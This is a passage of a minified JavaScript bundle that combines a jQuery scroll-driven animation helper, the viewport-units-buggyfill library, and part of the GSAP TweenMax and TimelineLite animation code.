					_ = e.animate_value(h, p, c, d, o, "translatey"),
					m = e.animate_value(h, p, c, d, o, "translatex"),
					g = e.animate_value(h, p, c, d, o, "translatez"),
					v = e.animate_value(h, p, c, d, o, "rotatex"),
					y = e.animate_value(h, p, c, d, o, "rotatey"),
					w = e.animate_value(h, p, c, d, o, "rotatez"),
					T = e.animate_value(h, p, c, d, o, "scale"),
					x = e.animate_value(h, p, c, d, o, "scalex"),
					b = e.animate_value(h, p, c, d, o, "scaley"),
					k = e.animate_value(h, p, c, d, o, "scalez");
				"scale" in o.properties && (x = T, b = T, k = T), o.element.css({
					opacity: f,
					transform: "translate3d( " + m + "px , " + _ + "px , " + g + "px ) rotateX( " + v + "deg ) rotateY( " + y + "deg ) rotateZ( " + w + "deg ) scale3d( " + x + " , " + b + " , " + k + " )"
				})
			}
		}, e.animate_value = function(t, i, s, n, r, o) {
			var a = e.property_defaults[o];
			if (!(o in r.properties)) return a;
			var l = r.properties[o],
				h = n > s;
			if (t < s && h) return a;
			if (t > n && h) return l;
			if (t > s && !h) return a;
			if (t < n && !h) return l;
			var c = a + i * (l - a);
			switch (o) {
			case "opacity":
				c = c.toFixed(2);
				break;
			case "translatex":
			case "translatey":
			case "translatez":
				c = c.toFixed(0);
				break;
			case "rotatex":
			case "rotatey":
			case "rotatez":
				c = c.toFixed(1);
				break;
			case "scale":
				c = c.toFixed(3)
			}
			return c
		}, e.update_viewport_position = function() {
			e.viewport_top = s.scrollTop(), e.viewport_bottom = e.viewport_top + e.viewport_height
		}, e.update_elements_in_view = function() {
			e.elements_in_view = [];
			for (var t = e.elements.length, i = 0; i < t; i++) e.elements[i].top < e.viewport_bottom && e.elements[i].bottom > e.viewport_top && e.elements_in_view.push(e.elements[i])
		}, e.on_resize = function() {
			e.update_viewport(), e.update_element_heights(), e.update_viewport_position(), e.update_elements_in_view(), e.animate()
		}, e.update_viewport = function() {
			e.body_height = i.height(), e.viewport_height = s.height()
		}, e.update_element_heights = function() {
			for (var t = e.elements.length, i = 0; i < t; i++) {
				var s = e.elements[i].element.outerHeight(),
					n = e.elements[i].element.offset();
				e.elements[i].height = s, e.elements[i].top = n.top, e.elements[i].bottom = n.top + s
			}
		}, i.on(e.init_events.join(" "), function() {
			e.init()
		}), e
	}(jQuery);
!
function() {
	!
	function(t, e) {
		"use strict";
		"function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? module.exports = e() : t.viewportUnitsBuggyfill = e()
	}(this, function() {
		"use strict";
		var t, e, i, s, n, r = !1,
			o = window.navigator.userAgent,
			a = /([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,
			l = /(https?:)?\/\//,
			h = [].forEach,
			c = /MSIE [0-9]\./i.test(o),
			d = /MSIE [0-8]\./i.test(o),
			u = o.indexOf("Opera Mini") > -1,
			p = /(iPhone|iPod|iPad).+AppleWebKit/i.test(o) && ((n = o.match(/OS (\d)/)) && n.length > 1 && parseInt(n[1]) < 10),
			f = o.indexOf(" Android ") > -1 && o.indexOf("Version/") > -1 && parseFloat((o.match("Android ([0-9.]+)") || [])[1]) <= 4.4;
		c || (c = !! navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./));
		try {
			new _("test")
		} catch (x) {
			var _ = function(t, e) {
					var i;
					return e = e || {
						bubbles: !1,
						cancelable: !1,
						detail: undefined
					}, (i = document.createEvent("CustomEvent")).initCustomEvent(t, e.bubbles, e.cancelable, e.detail), i
				};
			_.prototype = window.Event.prototype, window.CustomEvent = _
		}
		function m() {
			r && (g(), setTimeout(function() {
				s.textContent = y(), s.parentNode.appendChild(s), window.dispatchEvent(new _("viewport-units-buggyfill-style"))
			}, 1))
		}
		function g() {
			return i = [], h.call(document.styleSheets, function(t) {
				var e = function(t) {
						try {
							if (!t.cssRules) return
						} catch (x) {
							if ("SecurityError" !== x.name) throw x;
							return
						}
						for (var e = [], i = 0; i < t.cssRules.length; i++) {
							var s = t.cssRules[i];
							e.push(s)
						}
						return e
					}(t);
				e && "patched-viewport" !== t.ownerNode.id && "ignore" !== t.ownerNode.getAttribute("data-viewport-units-buggyfill") && (t.media && t.media.mediaText && window.matchMedia && !window.matchMedia(t.media.mediaText).matches || h.call(e, v))
			}), i
		}
		function v(e) {
			if (7 === e.type) {
				var s;
				try {
					s = e.cssText
				} catch (x) {
					return
				}
				return a.lastIndex = 0, void(a.test(s) && !l.test(s) && (i.push([e, null, s]), t.hacks && t.hacks.findDeclarations(i, e, null, s)))
			}
			if (e.style) h.call(e.style, function(s) {
				var n = e.style.getPropertyValue(s);
				e.style.getPropertyPriority(s) && (n += " !important"), a.lastIndex = 0, a.test(n) && (i.push([e, s, n]), t.hacks && t.hacks.findDeclarations(i, e, s, n))
			});
			else {
				if (!e.cssRules) return;
				h.call(e.cssRules, function(t) {
					v(t)
				})
			}
		}
		function y() {
			var s, n;
			s = window.innerHeight, n = window.innerWidth, e = {
				vh: s,
				vw: n,
				vmax: Math.max(n, s),
				vmin: Math.min(n, s)
			};
			var r, o, l = [],
				h = [];
			return i.forEach(function(e) {
				var i = function(e, i, s) {
						var n, r = [];
						n = s.replace(a, w), t.hacks && (n = t.hacks.overwriteDeclaration(e, i, n));
						i && (r.push(e.selectorText), n = i + ": " + n + ";");
						var o = e.parentRule;
						for (; o;) o.media ? r.unshift("@media " + o.media.mediaText) : o.conditionText && r.unshift("@supports " + o.conditionText), o = o.parentRule;
						return {
							selector: r,
							content: n
						}
					}.apply(null, e),
					s = i.selector.length ? i.selector.join(" {\n") + " {\n" : "",
					n = new Array(i.selector.length + 1).join("\n}");
				if (!s || s !== r) return h.length && (l.push(r + h.join("\n") + o), h.length = 0), void(s ? (r = s, o = n, h.push(i.content)) : (l.push(i.content), r = null, o = null));
				s && !r && (r = s, o = n), h.push(i.content)
			}), h.length && l.push(r + h.join("\n") + o), u && l.push("* { content: normal !important; }"), l.join("\n\n")
		}
		function w(t, i, s) {
			var n = e[s];
			return parseFloat(i) / 100 * n + "px"
		}
		function T(t) {
			return t.slice(0, t.indexOf("/", t.indexOf("://") + 3))
		}
		return {
			version: "0.6.1",
			findProperties: g,
			getCss: y,
			init: function(e) {
				if (!r) {
					if (!0 === e && (e = {
						force: !0
					}), (t = e || {}).isMobileSafari = p, t.isBadStockAndroid = f, !t.ignoreVmax || t.force || d || (c = !1), d || !t.force && !p && !c && !f && !u && (!t.hacks || !t.hacks.required(t))) return window.console && d && console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"), {
						init: function() {}
					};
					var i, n, o;
					window.dispatchEvent(new _("viewport-units-buggyfill-init")), t.hacks && t.hacks.initialize(t), r = !0, (s = document.createElement("style")).id = "patched-viewport", document.head.appendChild(s), i = function() {
						var e, i, s, n = (e = m, i = t.refreshDebounceWait || 100, function() {
							var t = this,
								n = arguments;
							clearTimeout(s), s = setTimeout(function() {
								e.apply(t, n)
							}, i)
						});
						window.addEventListener("orientationchange", n, !0), window.addEventListener("pageshow", n, !0), (t.force || c ||
						function() {
							try {
								return window.self !== window.top
							} catch (x) {
								return !0
							}
						}()) && (window.addEventListener("resize", n, !0), t._listeningToResize = !0), t.hacks && t.hacks.initializeEvents(t, m, n), m()
					}, n = 0, o = function() {
						--n || i()
					}, h.call(document.styleSheets, function(t) {
						var e, i;
						t.href && T(t.href) !== T(location.href) && "ignore" !== t.ownerNode.getAttribute("data-viewport-units-buggyfill") && (n++, e = t.ownerNode, i = o, function(t, e, i) {
							var s = new XMLHttpRequest;
							if ("withCredentials" in s) s.open("GET", t, !0);
							else {
								if ("undefined" == typeof XDomainRequest) throw new Error("cross-domain XHR not supported");
								(s = new XDomainRequest).open("GET", t)
							}
							s.onload = e, s.onerror = i, s.send()
						}(e.href, function() {
							var t = document.createElement("style");
							t.media = e.media, t.setAttribute("data-href", e.href), t.textContent = this.responseText, e.parentNode.replaceChild(t, e), i()
						}, i))
					}), n || i()
				}
			},
			refresh: m
		}
	})
}();
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function() {
	"use strict";
	var t, e, i, s, n, r, o, a, l, h, c, d, u, p, f, _;
	_gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function(t, e, i) {
		var s = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			n = function(t, e, i) {
				var s, n, r = t.cycle;
				for (s in r) n = r[s], t[s] = "function" == typeof n ? n(i, e[i]) : n[i % n.length];
				delete t.cycle
			},
			r = function(t, e, s) {
				i.call(this, t, e, s), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo || !! this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._repeat && this._uncache(!0), this.render = r.prototype.render
			},
			o = 1e-10,
			a = i._internals,
			l = a.isSelector,
			h = a.isArray,
			c = r.prototype = i.to({}, .1, {}),
			d = [];
		r.version = "1.20.3", c.constructor = r, c.kill()._gc = !1, r.killTweensOf = r.killDelayedCallsTo = i.killTweensOf, r.getTweensOf = i.getTweensOf, r.lagSmoothing = i.lagSmoothing, r.ticker = i.ticker, r.render = i.render, c.invalidate = function() {
			return this._yoyo = !0 === this.vars.yoyo || !! this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._yoyoEase = null, this._uncache(!0), i.prototype.invalidate.call(this)
		}, c.updateTo = function(t, e) {
			var s, n = this.ratio,
				r = this.vars.immediateRender || t.immediateRender;
			for (s in e && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), t) this.vars[s] = t[s];
			if (this._initted || r) if (e) this._initted = !1, r && this.render(0, !0, !0);
			else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && i._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
				var o = this._totalTime;
				this.render(0, !0, !1), this._initted = !1, this.render(o, !0, !1)
			} else if (this._initted = !1, this._init(), this._time > 0 || r) for (var a, l = 1 / (1 - n), h = this._firstPT; h;) a = h.s + h.c, h.c *= l, h.s = a - h.c, h = h._next;
			return this
		}, c.render = function(t, e, s) {
			this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
			var n, r, l, h, c, d, u, p, f, _ = this._dirty ? this.totalDuration() : this._totalDuration,
				m = this._time,
				g = this._totalTime,
				v = this._cycle,
				y = this._duration,
				w = this._rawPrevTime;
			if (t >= _ - 1e-7 && t >= 0 ? (this._totalTime = _, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = y, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (n = !0, r = "onComplete", s = s || this._timeline.autoRemoveChildren), 0 === y && (this._initted || !this.vars.lazy || s) && (this._startTime === this._timeline._duration && (t = 0), (0 > w || 0 >= t && t >= -1e-7 || w === o && "isPause" !== this.data) && w !== t && (s = !0, w > o && (r = "onReverseComplete")), this._rawPrevTime = p = !e || t || w === t ? t : o)) : 1e-7 > t ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== g || 0 === y && w > 0) && (r = "onReverseComplete", n = this._reversed), 0 > t && (this._active = !1, 0 === y && (this._initted || !this.vars.lazy || s) && (w >= 0 && (s = !0), this._rawPrevTime = p = !e || t || w === t ? t : o)), this._initted || (s = !0)) : (this._totalTime = this._time = t, 0 !== this._repeat && (h = y + this._repeatDelay, this._cycle = this._totalTime / h >> 0, 0 !== this._cycle && this._cycle === this._totalTime / h && t >= g && this._cycle--, this._time = this._totalTime - this._cycle * h, this._yoyo && 0 != (1 & this._cycle) && (this._time = y - this._time, (f = this._yoyoEase || this.vars.yoyoEase) && (this._yoyoEase || (!0 !== f || this._initted ? this._yoyoEase = f = !0 === f ? this._ease : f instanceof Ease ? f : Ease.map[f] : (f = this.vars.ease, this._yoyoEase = f = f ? f instanceof Ease ? f : "function" == typeof f ? new Ease(f, this.vars.easeParams) : Ease.map[f] || i.defaultEase : i.defaultEase)), this.ratio = f ? 1 - f.getRatio((y - this._time) / y) : 0)), this._time > y ? this._time = y : this._time < 0 && (this._time = 0)), this._easeType && !f ? (c = this._time / y, d = this._easeType, u = this._easePower, (1 === d || 3 === d && c >= .5) && (c = 1 - c), 3 === d && (c *= 2), 1 === u ? c *= c : 2 === u ? c *= c * c : 3 === u ? c *= c * c * c : 4 === u && (c *= c * c * c * c), 1 === d ? this.ratio = 1 - c : 2 === d ? this.ratio = c : this._time / y < .5 ? this.ratio = c / 2 : this.ratio = 1 - c / 2) : f || (this.ratio = this._ease.getRatio(this._time / y))), m !== this._time || s || v !== this._cycle) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!s && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = m, this._totalTime = g, this._rawPrevTime = w, this._cycle = v, a.lazyTweens.push(this), void(this._lazy = [t, e]);
					!this._time || n || f ? n && this._ease._calcEnd && !f && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1)) : this.ratio = this._ease.getRatio(this._time / y)
				}
				for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== m && t >= 0 && (this._active = !0), 0 === g && (2 === this._initted && t > 0 && this._init(), this._startAt && (t >= 0 ? this._startAt.render(t, !0, s) : r || (r = "_dummyGS")), this.vars.onStart && (0 !== this._totalTime || 0 === y) && (e || this._callback("onStart"))), l = this._firstPT; l;) l.f ? l.t[l.p](l.c * this.ratio + l.s) : l.t[l.p] = l.c * this.ratio + l.s, l = l._next;
				this._onUpdate && (0 > t && this._startAt && this._startTime && this._startAt.render(t, !0, s), e || (this._totalTime !== g || r) && this._callback("onUpdate")), this._cycle !== v && (e || this._gc || this.vars.onRepeat && this._callback("onRepeat")), r && (!this._gc || s) && (0 > t && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, !0, s), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this._callback(r), 0 === y && this._rawPrevTime === o && p !== o && (this._rawPrevTime = 0))
			} else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
		}, r.to = function(t, e, i) {
			return new r(t, e, i)
		}, r.from = function(t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new r(t, e, i)
		}, r.fromTo = function(t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new r(t, e, s)
		}, r.staggerTo = r.allTo = function(t, e, o, a, c, u, p) {
			a = a || 0;
			var f, _, m, g, v = 0,
				y = [],
				w = function() {
					o.onComplete && o.onComplete.apply(o.onCompleteScope || this, arguments), c.apply(p || o.callbackScope || this, u || d)
				},
				T = o.cycle,
				x = o.startAt && o.startAt.cycle;
			for (h(t) || ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = s(t))), t = t || [], 0 > a && ((t = s(t)).reverse(), a *= -1), f = t.length - 1, m = 0; f >= m; m++) {
				for (g in _ = {}, o) _[g] = o[g];
				if (T && (n(_, t, m), null != _.duration && (e = _.duration, delete _.duration)), x) {
					for (g in x = _.startAt = {}, o.startAt) x[g] = o.startAt[g];
					n(_.startAt, t, m)
				}
				_.delay = v + (_.delay || 0), m === f && c && (_.onComplete = w), y[m] = new r(t[m], e, _), v += a
			}
			return y
		}, r.staggerFrom = r.allFrom = function(t, e, i, s, n, o, a) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, r.staggerTo(t, e, i, s, n, o, a)
		}, r.staggerFromTo = r.allFromTo = function(t, e, i, s, n, o, a, l) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, r.staggerTo(t, e, s, n, o, a, l)
		}, r.delayedCall = function(t, e, i, s, n) {
			return new r(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				callbackScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				immediateRender: !1,
				useFrames: n,
				overwrite: 0
			})
		}, r.set = function(t, e) {
			return new r(t, 0, e)
		}, r.isTweening = function(t) {
			return i.getTweensOf(t, !0).length > 0
		};
		var u = function(t, e) {
				for (var s = [], n = 0, r = t._first; r;) r instanceof i ? s[n++] = r : (e && (s[n++] = r), n = (s = s.concat(u(r, e))).length), r = r._next;
				return s
			},
			p = r.getAllTweens = function(e) {
				return u(t._rootTimeline, e).concat(u(t._rootFramesTimeline, e))
			};
		r.killAll = function(t, i, s, n) {
			null == i && (i = !0), null == s && (s = !0);
			var r, o, a, l = p(0 != n),
				h = l.length,
				c = i && s && n;
			for (a = 0; h > a; a++) o = l[a], (c || o instanceof e || (r = o.target === o.vars.onComplete) && s || i && !r) && (t ? o.totalTime(o._reversed ? 0 : o.totalDuration()) : o._enabled(!1, !1))
		}, r.killChildTweensOf = function(t, e) {
			if (null != t) {
				var n, o, c, d, u, p = a.tweenLookup;
				if ("string" == typeof t && (t = i.selector(t) || t), l(t) && (t = s(t)), h(t)) for (d = t.length; --d > -1;) r.killChildTweensOf(t[d], e);
				else {
					for (c in n = [], p) for (o = p[c].target.parentNode; o;) o === t && (n = n.concat(p[c].tweens)), o = o.parentNode;
					for (u = n.length, d = 0; u > d; d++) e && n[d].totalTime(n[d].totalDuration()), n[d]._enabled(!1, !1)
				}
			}
		};
		var f = function(t, i, s, n) {
				i = !1 !== i, s = !1 !== s;
				for (var r, o, a = p(n = !1 !== n), l = i && s && n, h = a.length; --h > -1;) o = a[h], (l || o instanceof e || (r = o.target === o.vars.onComplete) && s || i && !r) && o.paused(t)
			};
		return r.pauseAll = function(t, e, i) {
			f(!0, t, e, i)
		}, r.resumeAll = function(t, e, i) {
			f(!1, t, e, i)
		}, r.globalTimeScale = function(e) {
			var s = t._rootTimeline,
				n = i.ticker.time;
			return arguments.length ? (e = e || o, s._startTime = n - (n - s._startTime) * s._timeScale / e, s = t._rootFramesTimeline, n = i.ticker.frame, s._startTime = n - (n - s._startTime) * s._timeScale / e, s._timeScale = t._rootTimeline._timeScale = e, e) : s._timeScale
		}, c.progress = function(t, e) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration()
		}, c.totalProgress = function(t, e) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration()
		}, c.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, c.duration = function(e) {
			return arguments.length ? t.prototype.duration.call(this, e) : this._duration
		}, c.totalDuration = function(t) {
			return arguments.length ? -1 === this._repeat ? this : this.duration((t - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
		}, c.repeat = function(t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, c.repeatDelay = function(t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, c.yoyo = function(t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, r
	}, !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function(t, e, i) {
		var s = function(t) {
				e.call(this, t), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
				var i, s, n = this.vars;
				for (s in n) i = n[s], l(i) && -1 !== i.join("").indexOf("{self}") && (n[s] = this._swapSelfInParams(i));
				l(n.tweens) && this.add(n.tweens, 0, n.align, n.stagger)
			},
			n = 1e-10,
			r = i._internals,
			o = s._internals = {},
			a = r.isSelector,
			l = r.isArray,
			h = r.lazyTweens,
			c = r.lazyRender,
			d = _gsScope._gsDefine.globals,
			u = function(t) {
				var e, i = {};
				for (e in t) i[e] = t[e];
				return i
			},
			p = function(t, e, i) {
				var s, n, r = t.cycle;
				for (s in r) n = r[s], t[s] = "function" == typeof n ? n(i, e[i]) : n[i % n.length];
				delete t.cycle
			},
			f = o.pauseCallback = function() {},
			_ = function(t) {
				var e, i = [],
					s = t.length;
				for (e = 0; e !== s; i.push(t[e++]));
				return i
			},
			m = s.prototype = new e;
		return s.version = "1.20.3", m.constructor = s, m.kill()._gc = m._forcingPlayhead = m._hasPause = !1, m.to = function(t, e, s, n) {
			var r = s.repeat && d.TweenMax || i;
			return e ? this.add(new r(t, e, s), n) : this.set(t, s, n)
		}, m.from = function(t, e, s, n) {
			return this.add((s.repeat && d.TweenMax || i).from(t, e, s), n)
		}, m.fromTo = function(t, e, s, n, r) {
			var o = n.repeat && d.TweenMax || i;
			return e ? this.add(o.fromTo(t, e, s, n), r) : this.set(t, n, r)
		}, m.staggerTo = function(t, e, n, r, o, l, h, c) {
			var d, f, m = new s({
				onComplete: l,
				onCompleteParams: h,
				callbackScope: c,
				smoothChildTiming: this.smoothChildTiming
			}),
				g = n.cycle;
			for ("string" == typeof t && (t = i.selector(t) || t), a(t = t || []) && (t = _(t)), 0 > (r = r || 0) && ((t = _(t)).reverse(), r *= -1), f = 0; f < t.length; f++)(d = u(n)).startAt && (d.startAt = u(d.startAt), d.startAt.cycle && p(d.startAt, t, f)), g && (p(d, t, f), null != d.duration && (e = d.duration, delete d.duration)), m.to(t[f], e, d, f * r);
			return this.add(m, o)
		}, m.staggerFrom = function(t, e, i, s, n, r, o, a) {
			return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, n, r, o, a)
		}, m.staggerFromTo = function(t, e, i, s, n, r, o, a, l) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, n, r, o, a, l)
		}, m.call = function(t, e, s, n) {
			return this.add(i.delayedCall(0, t, e, s), n)
		}, m.set = function(t, e, s) {
			return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
		}, s.exportRoot = function(t, e) {
			null == (t = t || {}).smoothChildTiming && (t.smoothChildTiming = !0);
			var n, r, o, a, l = new s(t),
				h = l._timeline;
			for (null == e && (e = !0), h._remove(l, !0), l._startTime = 0, l._rawPrevTime = l._time = l._totalTime = h._time, o = h._first; o;) a = o._next, e && o instanceof i && o.target === o.vars.onComplete || (0 > (r = o._startTime - o._delay) && (n = 1), l.add(o, r)), o = a;
			return h.add(l, 0), n && l.totalDuration(), l
		}, m.add = function(n, r, o, a) {
			var h, c, d, u, p, f;
			if ("number" != typeof r && (r = this._parseTimeOrLabel(r, 0, !0, n)), !(n instanceof t)) {
				if (n instanceof Array || n && n.push && l(n)) {
					for (o = o || "normal", a = a || 0, h = r, c = n.length, d = 0; c > d; d++) l(u = n[d]) && (u = new s({
						tweens: u
					})), this.add(u, h), "string" != typeof u && "function" != typeof u && ("sequence" === o ? h = u._startTime + u.totalDuration() / u._timeScale : "start" === o && (u._startTime -= u.delay())), h += a;
					return this._uncache(!0)
				}
				if ("string" == typeof n) return this.addLabel(n, r);
				if ("function" != typeof n) throw "Cannot add " + n + " into the timeline; it is not a tween, timeline, function, or string.";
				n = i.delayedCall(0, n)
			}
			if (e.prototype.add.call(this, n, r), n._time && n.render((this.rawTime() - n._startTime) * n._timeScale, !1, !1), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration()) for (f = (p = this).rawTime() > n._startTime; p._timeline;) f && p._timeline.smoothChildTiming ? p.totalTime(p._totalTime, !0) : p._gc && p._enabled(!0, !1), p = p._timeline;
			return this
		}, m.remove = function(e) {
			if (e instanceof t) {
				this._remove(e, !1);
				var i = e._timeline = e.vars.useFrames ? t._rootFramesTimeline : t._rootTimeline;
				return e._startTime = (e._paused ? e._pauseTime : i._time) - (e._reversed ? e.totalDuration() - e._totalTime : e._totalTime) / e._timeScale, this
			}
			if (e instanceof Array || e && e.push && l(e)) {
				for (var s = e.length; --s > -1;) this.remove(e[s]);
				return this
			}
			return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
		}, m._remove = function(t, i) {
			return e.prototype._remove.call(this, t, i), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
		}, m.append = function(t, e) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
		}, m.insert = m.insertMultiple = function(t, e, i, s) {
			return this.add(t, e || 0, i, s)
		}, m.appendMultiple = function(t, e, i, s) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
		}, m.addLabel = function(t, e) {
			return this._labels[t] = this._parseTimeOrLabel(e), this
		}, m.addPause = function(t, e, s, n) {
			var r = i.delayedCall(0, f, s, n || this);
			return r.vars.onComplete = r.vars.onReverseComplete = e, r.data = "isPause", this._hasPause = !0, this.add(r, t)
		}, m.removeLabel = function(t) {
			return delete this._labels[t], this
		}, m.getLabelTime = function(t) {
			return null != this._labels[t] ? this._labels[t] : -1
		}, m._parseTimeOrLabel = function(e, i, s, n) {
			var r, o;
			if (n instanceof t && n.timeline === this) this.remove(n);
			else if (n && (n instanceof Array || n.push && l(n))) for (o = n.length; --o > -1;) n[o] instanceof t && n[o].timeline === this && this.remove(n[o]);
			if (r = "number" != typeof e || i ? this.duration() > 99999999999 ? this.recent().endTime(!1) : this._duration : 0, "string" == typeof i) return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - r : 0, s);
			if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = r);
			else {
				if (-1 === (o = e.indexOf("="))) return null == this._labels[e] ? s ? this._labels[e] = r + i : i : this._labels[e] + i;
				i = parseInt(e.charAt(o - 1) + "1", 10) * Number(e.substr(o + 1)), e = o > 1 ? this._parseTimeOrLabel(e.substr(0, o - 1), 0, s) : r
			}
			return Number(e) + i
		}, m.seek = function(t, e) {
			return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), !1 !== e)
		}, m.stop = function() {
			return this.paused(!0)
		}, m.gotoAndPlay = function(t, e) {
			return this.play(t, e)
		}, m.gotoAndStop = function(t, e) {
			return this.pause(t, e)
		}, m.render = function(t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, r, o, a, l, d, u, p = this._time,
				f = this._dirty ? this.totalDuration() : this._totalDuration,
				_ = this._startTime,
				m = this._timeScale,
				g = this._paused;
			if (p !== this._time && (t += this._time - p), t >= f - 1e-7 && t >= 0) this._totalTime = this._time = f, this._reversed || this._hasPausedChild() || (r = !0, a = "onComplete", l = !! this._timeline.autoRemoveChildren, 0 === this._duration && (0 >= t && t >= -1e-7 || this._rawPrevTime < 0 || this._rawPrevTime === n) && this._rawPrevTime !== t && this._first && (l = !0, this._rawPrevTime > n && (a = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, t = f + 1e-4;
			else if (1e-7 > t) if (this._totalTime = this._time = 0, (0 !== p || 0 === this._duration && this._rawPrevTime !== n && (this._rawPrevTime > 0 || 0 > t && this._rawPrevTime >= 0)) && (a = "onReverseComplete", r = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (l = r = !0, a = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (l = !0), this._rawPrevTime = t;
			else {
				if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, 0 === t && r) for (s = this._first; s && 0 === s._startTime;) s._duration || (r = !1), s = s._next;
				t = 0, this._initted || (l = !0)
			} else {
				if (this._hasPause && !this._forcingPlayhead && !e) {
					if (t >= p) for (s = this._first; s && s._startTime <= t && !d;) s._duration || "isPause" !== s.data || s.ratio || 0 === s._startTime && 0 === this._rawPrevTime || (d = s), s = s._next;
					else for (s = this._last; s && s._startTime >= t && !d;) s._duration || "isPause" === s.data && s._rawPrevTime > 0 && (d = s), s = s._prev;
					d && (this._time = t = d._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
				}
				this._totalTime = this._time = this._rawPrevTime = t
			}
			if (this._time !== p && this._first || i || l || d) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== p && t > 0 && (this._active = !0), 0 === p && this.vars.onStart && (0 === this._time && this._duration || e || this._callback("onStart")), (u = this._time) >= p) for (s = this._first; s && (o = s._next, u === this._time && (!this._paused || g));)(s._active || s._startTime <= u && !s._paused && !s._gc) && (d === s && this.pause(), s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = o;
				else for (s = this._last; s && (o = s._prev, u === this._time && (!this._paused || g));) {
					if (s._active || s._startTime <= p && !s._paused && !s._gc) {
						if (d === s) {
							for (d = s._prev; d && d.endTime() > this._time;) d.render(d._reversed ? d.totalDuration() - (t - d._startTime) * d._timeScale : (t - d._startTime) * d._timeScale, e, i), d = d._prev;
							d = null, this.pause()
						}
